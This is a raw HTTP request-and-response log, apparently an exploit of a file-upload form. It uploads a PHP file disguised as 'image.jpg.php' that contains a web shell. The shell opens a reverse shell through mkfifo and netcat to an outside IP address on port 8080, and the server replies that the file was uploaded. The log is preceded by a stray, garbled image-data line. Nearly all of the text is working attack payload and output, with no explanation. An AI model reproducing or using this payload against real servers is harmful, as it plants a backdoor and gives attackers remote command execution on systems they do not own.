 asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:44:19 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
File uploaded successfully